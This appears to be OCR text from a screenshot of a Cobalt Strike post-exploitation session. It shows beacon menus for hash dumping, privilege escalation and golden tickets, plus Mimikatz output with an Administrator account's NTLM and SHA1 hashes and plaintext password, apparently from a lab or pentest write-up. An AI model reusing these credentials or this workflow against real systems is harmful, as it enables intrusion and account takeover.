 192.163.3.56 192.163.3.56 vpn1 MSSQLSERVER
192.163.3.56 192.163.3.56 vpn1 SYSTEM *
192.163.3.56 63.3.56 vpn1 SYSTEM *
192.163.3.56 vpn1 MSSQLSERVER
192.163.3.56 192.163.3.56 vpn1 MSSQLSERVER
进入beacon
执行
目标
中转
增加会话
LSTAR
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X 监听器X Beacon 192.163.3.56@ X Files 192.163.3.56@2100 X Beacon 192.163.3.56@2968 X Process
Domain : WIN-2M2RQAJBAHR
Logon Server : WIN-2M2RQAJBAHR
Logon Time : 2022/8/19 2:10:03
SID : S-1-5-21-3788543362-1781817960-2934211621-500
msv :
[00010000] CredentialKeys
* NTLM : 30a96699356033b84283b8918a895d67
* SHA1 : 9119cdd669036beca1c2bce675ea9937094823e3
[00000003] Primary
* Username : Administrator
* Domain : WIN-2M2RQAJBAHR
* NTLM : 30a96699356033b84283b8918a895d67
* SHA1 : 9119cdd669036beca1c2bce675ea9937094823e3
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-2M2RQAJBAHR
* Password : !@#123qwe
kerberos :